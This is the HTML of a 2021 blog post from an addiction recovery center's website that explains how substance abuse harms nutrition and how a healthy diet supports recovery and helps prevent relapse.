	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead classic-header center full-width-line logo-center widgets full-height line-decoration shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar full-width-line">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><div class="soc-ico show-on-desktop in-menu-first-switch in-menu-second-switch custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="https://www.facebook.com/theprocessrecoveryctr/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Instagram page opens in new window" href="https://www.instagram.com/theprocessrecoverycenter/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a></div><div class="text-area show-on-desktop in-menu-first-switch in-menu-second-switch"><p><a href="https://goo.gl/maps/S98DVG1sFpjgJS8N8" target="_blank" class="top_bar_link"><i class="fa fa-map-marker" aria-hidden="true"></i> 21 Factory St., Nashua, NH 03060</a></p>
</div></div><div class="right-widgets mini-widgets"><div class="text-area show-on-desktop in-top-bar-right in-menu-second-switch"><p><a href="tel:888-649-1149" class="top_bar_link" onclick="return gtag_report_conversion()"></p>
<div class="top_button">
<div class="top_button-phone-icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
<div>
<div class="top_button-tagline"> &nbsp; GET HELP NOW &bull; 24/7 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</div>
<div class="top_button-phone-number"> &nbsp; &nbsp; &nbsp; (888) 649-1149</div>
</div>
</div>
<p></a></p>
</div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Process Recovery</div>
	<div id="site-description" class="assistive-text"></div>
	<a class="" href="https://www.theprocessrecoverycenter.com/"><img class=" preload-me" src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg" srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg 389w" width="389" height="95"   sizes="389px" alt="Process Recovery" /><img class="mobile-logo preload-me" src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg" srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg 200w" width="100" height="24"   sizes="100px" alt="Process Recovery" /></a><div class="mini-widgets"></div><div class="mini-widgets"></div></div>

		<nav class="navigation">

			<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6440 first depth-0"><a href='https://www.theprocessrecoverycenter.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/about-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75 first depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/who-we-are/' data-level='2'><span class="menu-item-text"><span class="menu-text">Who We Are / Meet Our Staff</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/who-we-help/' data-level='2'><span class="menu-item-text"><span class="menu-text">Who We Help</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/our-facility/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Facility</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/why-our-programs-work/' data-level='2'><span class="menu-item-text"><span class="menu-text">Why Our Programs Work</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/frequently-asked-questions/' data-level='2'><span class="menu-item-text"><span class="menu-text">Frequently Asked Questions</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/our-programs/' data-level='1'><span class="menu-item-text"><span class="menu-text">Our Programs</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127 first depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/partial-hospitalization-drug-alcohol-program/' data-level='2'><span class="menu-item-text"><span class="menu-text">Partial Hospitalization Program &#8211; PHP</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/intensive-outpatient-drug-alcohol-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Intensive Outpatient Program &#8211; IOP</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/sober-living/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sober Living</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/aftercare-planning/' data-level='2'><span class="menu-item-text"><span class="menu-text">Aftercare Planning</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5246 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/medication-assisted-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Medication-Assisted Treatment (MAT)</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38 depth-0"><a href='https://www.theprocessrecoverycenter.com/insurance/' data-level='1'><span class="menu-item-text"><span class="menu-text">Insurance</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/the-process/' data-level='1'><span class="menu-item-text"><span class="menu-text">The Process</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70 first depth-1"><a href='https://www.theprocessrecoverycenter.com/the-process/the-process-what-to-expect/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Process &#038; What to Expect</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69 depth-1"><a href='https://www.theprocessrecoverycenter.com/the-process/take-the-next-step/' data-level='2'><span class="menu-item-text"><span class="menu-text">Take the Next Step</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/drug-alcohol-addiction-success-stories/' data-level='1'><span class="menu-item-text"><span class="menu-text">Success Stories</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658 first depth-1"><a href='https://www.theprocessrecoverycenter.com/before-and-after-rehab/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Before and After Rehab Initiative</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3855 depth-1"><a href='https://www.theprocessrecoverycenter.com/highlighting-helpers/' data-level='2'><span class="menu-item-text"><span class="menu-text">Highlighting Helpers</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/resources/' data-level='1'><span class="menu-item-text"><span class="menu-text">Resources</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-110 first has-children depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/addiction-resources-for-families/' data-level='2'><span class="menu-item-text"><span class="menu-text">For Families</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213 first depth-2"><a href='https://www.theprocessrecoverycenter.com/resources/addiction-resources-for-families/families-in-recovery/' data-level='3'><span class="menu-item-text"><span class="menu-text">Families in Recovery</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4643 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/foralumni/' data-level='2'><span class="menu-item-text"><span class="menu-text">For Alumni</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/news-events/' data-level='2'><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2123 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/adderall-addiction/' data-level='2'><span class="menu-item-text"><span class="menu-text">Adderall Addiction</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2184 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/signs-and-symptoms-of-opioid-addiction-infographic/' data-level='2'><span class="menu-item-text"><span class="menu-text">Signs &#038; Symptoms of Opioid Addiction</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2312 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/drug-abuse-screening-test/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Drug Abuse Screening Test</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2355 depth-1"><a href='https://www.theprocessrecoverycenter.com/michigan-alcohol-screening-test/' data-level='2'><span class="menu-item-text"><span class="menu-text">Michigan Alcohol Screening Test</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40 last depth-0"><a href='https://www.theprocessrecoverycenter.com/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> </ul>
			
		</nav>

	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6440 first depth-0"><a href='https://www.theprocessrecoverycenter.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/about-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75 first depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/who-we-are/' data-level='2'><span class="menu-item-text"><span class="menu-text">Who We Are / Meet Our Staff</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/who-we-help/' data-level='2'><span class="menu-item-text"><span class="menu-text">Who We Help</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/our-facility/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Facility</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/why-our-programs-work/' data-level='2'><span class="menu-item-text"><span class="menu-text">Why Our Programs Work</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/frequently-asked-questions/' data-level='2'><span class="menu-item-text"><span class="menu-text">Frequently Asked Questions</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/our-programs/' data-level='1'><span class="menu-item-text"><span class="menu-text">Our Programs</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127 first depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/partial-hospitalization-drug-alcohol-program/' data-level='2'><span class="menu-item-text"><span class="menu-text">Partial Hospitalization Program &#8211; PHP</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/intensive-outpatient-drug-alcohol-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Intensive Outpatient Program &#8211; IOP</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/sober-living/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sober Living</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/aftercare-planning/' data-level='2'><span class="menu-item-text"><span class="menu-text">Aftercare Planning</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5246 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/medication-assisted-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Medication-Assisted Treatment (MAT)</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38 depth-0"><a href='https://www.theprocessrecoverycenter.com/insurance/' data-level='1'><span class="menu-item-text"><span class="menu-text">Insurance</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/the-process/' data-level='1'><span class="menu-item-text"><span class="menu-text">The Process</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70 first depth-1"><a href='https://www.theprocessrecoverycenter.com/the-process/the-process-what-to-expect/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Process &#038; What to Expect</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69 depth-1"><a href='https://www.theprocessrecoverycenter.com/the-process/take-the-next-step/' data-level='2'><span class="menu-item-text"><span class="menu-text">Take the Next Step</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/drug-alcohol-addiction-success-stories/' data-level='1'><span class="menu-item-text"><span class="menu-text">Success Stories</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658 first depth-1"><a href='https://www.theprocessrecoverycenter.com/before-and-after-rehab/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Before and After Rehab Initiative</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3855 depth-1"><a href='https://www.theprocessrecoverycenter.com/highlighting-helpers/' data-level='2'><span class="menu-item-text"><span class="menu-text">Highlighting Helpers</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/resources/' data-level='1'><span class="menu-item-text"><span class="menu-text">Resources</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-110 first has-children depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/addiction-resources-for-families/' data-level='2'><span class="menu-item-text"><span class="menu-text">For Families</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213 first depth-2"><a href='https://www.theprocessrecoverycenter.com/resources/addiction-resources-for-families/families-in-recovery/' data-level='3'><span class="menu-item-text"><span class="menu-text">Families in Recovery</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4643 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/foralumni/' data-level='2'><span class="menu-item-text"><span class="menu-text">For Alumni</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/news-events/' data-level='2'><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2123 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/adderall-addiction/' data-level='2'><span class="menu-item-text"><span class="menu-text">Adderall Addiction</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2184 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/signs-and-symptoms-of-opioid-addiction-infographic/' data-level='2'><span class="menu-item-text"><span class="menu-text">Signs &#038; Symptoms of Opioid Addiction</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2312 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/drug-abuse-screening-test/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Drug Abuse Screening Test</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2355 depth-1"><a href='https://www.theprocessrecoverycenter.com/michigan-alcohol-screening-test/' data-level='2'><span class="menu-item-text"><span class="menu-text">Michigan Alcohol Screening Test</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40 last depth-0"><a href='https://www.theprocessrecoverycenter.com/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-left solid-bg">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Nutrition, Substance Abuse, and Addiction</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.theprocessrecoverycenter.com/" title="Home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.theprocessrecoverycenter.com/news/" title="News"><span itemprop="name">News</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Nutrition, Substance Abuse, and Addiction</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-6523" class="single-postlike circle-fancy-style post-6523 post type-post status-publish format-standard category-news category-7 description-off">

	<div class="entry-content"><div class="bialty-container"><p><b>Nutrition, Substance Abuse, and Addiction</b></p>
<p>With substance abuse and addiction, an individual&rsquo;s body is drained of the nutrients needed to support individual cell health. This lack of nutrients in the cells further depletes a body&rsquo;s reserve nutrients and can even lead to the breakdown of a person&rsquo;s organs.</p>
<p>When an individual ceases abusing substances, they stop doing damage to their immune system, organs, and cells. However, it is important to rebuild the body&rsquo;s health, and good nutrition promotes this process of healing and recovery.</p>
<p>Recovery begins to change things and can reverse some of these adverse effects by nutrition.</p>
<h2><b>How Substance Abuse Affects a Person&rsquo;s Nutrition Habits</b></h2>
<p>When under the influence of substances or addiction, a suitable diet with nutrient-rich food is simply not a priority. Money, time, and energy are spent in order to find and use the substance of choice. As a result of this, one&rsquo;s nutritional and dietary habits suffer. Unhealthy eating habits can include the following:</p>
<ul>
<li aria-level="1">Binge eating or overeating. When coming down from a high, a person may try to satisfy their cravings for more drugs by eating more food.</li>
<li aria-level="1">Not eating enough or malnutrition. Many commonly abused substances and alcohol function to suppress the appetite.</li>
<li aria-level="1">Eating unhealthy food leading to nutrient deficiencies. These may include fast food, foods with high sodium, processed foods, and inexpensive &ldquo;junk&rdquo; foods that are convenient but provide no benefit to the body&rsquo;s natural systems.</li>
</ul>
<p>Even if a person is living a so-called &ldquo;normal&rdquo; life and is functioning in society, one&rsquo;s eating habits have to propensity to change drastically during substance use. Moreover, the longer someone makes poor dietary decisions about the food they are eating, the more likely they are to struggle with adverse health consequences.</p>
<h3><b>Adverse Effects of Poor Diet and Nutrition</b></h3>
<p>The longer one has lived with addiction or substance abuse, the longer they have likely had unhealthy eating habits. Over time, this can do immense damage to the body, organs, cells, and day-to-day quality of life. How it impacts a person depends on a number of factors, which may include the amount of time, severity of nutrient depletion, and the type of substances that have been used.</p>
<p>The most common results from unhealthy eating habits and nutrient deficiencies can include:</p>
<ul>
<li aria-level="1">Malnutrition</li>
<li aria-level="1">Unhealthy weight loss</li>
<li aria-level="1">Depression, anxiety, and other mental illnesses</li>
<li aria-level="1">Muscle and bone degeneration</li>
<li aria-level="1">Low body temperature, which can limit optional cell health</li>
<li aria-level="1">Cognitive impairment, which may include slower cognitive processes and speaking difficulty</li>
<li aria-level="1">Vitamin and mineral deficiencies</li>
<li aria-level="1">Heart diseases, including heart failure, palpitations, and higher risk of stroke</li>
<li aria-level="1">Compromised immune system, which increases the risk of infection and illness</li>
</ul>
<p><b>How Good Nutrition Optimizes Recovery&nbsp;</b></p>
<p>In a study published by the&nbsp;<a href="https://addictiondomain.com/wp-content/uploads/2018/09/nutrition-in-addiction-treatment.pdf">Journal of Traditional Medicine and Clinical Naturopathy</a>, researchers found that proper nutrition is central to the success of the recovery process and prevention of relapse. The cognitive clarity, mental focus, and strong immune system facilitated by proper nutrition all contribute to the recovery process.</p>
<p>Since poor nutrition and dietary habits can lead to both physical and psychological deficits,&nbsp; a person&rsquo;s body is often physically unable to resist cravings during the recovery process.</p>
<p><b>How Can Someone Recover Physically from Substance Abuse?</b></p>
<p>Professional treatment is the best place to start. Since the body is a complex mechanism, it is best to seek out the advice and treatment of professional experts on how to rejuvenate one&rsquo;s physical, mental, and emotional faculties after substance abuse and addiction.</p>
<p>Once a person has completed treatment, often in a treatment or recovery center, they can gain further understanding on how to strategize meeting their needs. This includes making a plan toward good nutrition, healthy eating habits, and overall stability.</p>
<p>Many people see a return of appetite during the recovery process once symptoms of withdrawal subside or cease altogether. Here, it becomes essential to begin to seek support from nutrition and dietary professionals. With their help, a person can learn how to eat as well as what to eat in order to improve their health, not just &ldquo;survive.&rdquo; A person&rsquo;s nutrition plan might include tasks such as:</p>
<ul>
<li aria-level="1">Healing a vitamin or mineral deficiency with natural supplements or certain fruits and vegetables</li>
<li aria-level="1">Consuming enough calories to stimulate the body&rsquo;s natural metabolism and to maintain energy levels suitable for one&rsquo;s age and weight</li>
<li aria-level="1">Eating nutrient-rich foods in order to promote healthy cognitive function and the processes the body needs to heal itself</li>
<li aria-level="1">Offering treatment options for any physical conditions or complications that have occurred due to substance abuse, such as organ damage or muscle degeneration</li>
<li aria-level="1">Making creative meal plans based on tastes a person enjoys&mdash;this will encourage the person in recovery to continue with their healthy eating habits and even begin to crave healthy food.</li>
</ul>
<p>When a person becomes stable at a recovery center, they may find themselves ready to regulate their own eating and dietary habits with the skills and discipline they have gained. By learning more about nutrition, what the body needs, and how to establish good bodily care will help prevent relapse and encourage autonomous, healthy living.</p>
<p>Nutrition is one of the most important aspects to the success of the recovery process. Finding the place and support is the key to breaking the cycle of substance abuse addiction, as well as the unhealthy eating habits that often accompany them. After all, who doesn&rsquo;t want to live a vibrant, healthy life?</p>
<p>&nbsp;</p>
<span class="cp-load-after-post"></span></div>
</div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><a href="https://www.theprocessrecoverycenter.com/2021/09/17/" title="6:36 am" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2021-09-17T06:36:18-04:00">September 17, 2021</time></a></div></div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><a class="nav-previous" href="https://www.theprocessrecoverycenter.com/recovery-and-routine-building/" rel="prev"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M11.4,1.6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0L5.7,8l5.6,5.6c0.2,0.2,0.2,0.5,0,0.7s-0.5,0.2-0.7,0l-6-6c-0.2-0.2-0.2-0.5,0-0.7c0,0,0,0,0,0l6-6C10.8,1.5,11.2,1.5,11.4,1.6C11.4,1.6,11.4,1.6,11.4,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Previous</span><span class="screen-reader-text">Previous post:</span><span class="post-title h4-size">Recovery and Routine-Building</span></a><a class="nav-next" href="https://www.theprocessrecoverycenter.com/stress-and-addiction-destressing-to-avoid-relapse/" rel="next"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M4.6,1.6c0.2-0.2,0.5-0.2,0.7,0c0,0,0,0,0,0l6,6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0l-6,6c-0.2,0.2-0.5,0.2-0.7,0s-0.2-0.5,0-0.7L10.3,8L4.6,2.4C4.5,2.2,4.5,1.8,4.6,1.6C4.6,1.6,4.6,1.6,4.6,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span><span class="post-title h4-size">Stress and Addiction: Destressing to Avoid Relapse </span></a></div></nav><div class="single-related-posts"><h3>Related Posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.theprocessrecoverycenter.com/de-stressing-and-staying-sober-during-the-holidays/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2021/12/holiday-stress-110x80.jpeg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2021/12/holiday-stress-110x80.jpeg 110w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2021/12/holiday-stress-220x160.jpeg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="holiday stress" /></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/de-stressing-and-staying-sober-during-the-holidays/">De-stressing and Staying Sober During the Holidays</a><br /><time class="text-secondary" datetime="2021-12-29T06:23:07-05:00">December 29, 2021</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.theprocessrecoverycenter.com/childhood-trauma-and-addiction/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2021/11/childhood-1-scaled-110x80.jpeg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2021/11/childhood-1-scaled-110x80.jpeg 110w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2021/11/childhood-1-scaled-220x160.jpeg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="childhood 1" /></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/childhood-trauma-and-addiction/">Childhood Trauma and Addiction</a><br /><time class="text-secondary" datetime="2021-11-09T13:19:02-05:00">November 9, 2021</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.theprocessrecoverycenter.com/6-tips-for-families-learning-to-cope-with-addiction-and-substance-abuse/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/6-tips-for-families-learning-to-cope-with-addiction-and-substance-abuse/">6 Tips for Families: Learning to Cope with Addiction and Substance Abuse</a><br /><time class="text-secondary" datetime="2021-10-13T07:55:37-04:00">October 13, 2021</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.theprocessrecoverycenter.com/stress-and-addiction-destressing-to-avoid-relapse/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.theprocessrecoverycenter.com/stress-and-addiction-destressing-to-avoid-relapse/">Stress and Addiction: Destressing to Avoid Relapse </a><br /><time class="text-secondary" datetime="2021-10-07T07:55:21-04:00">October 7, 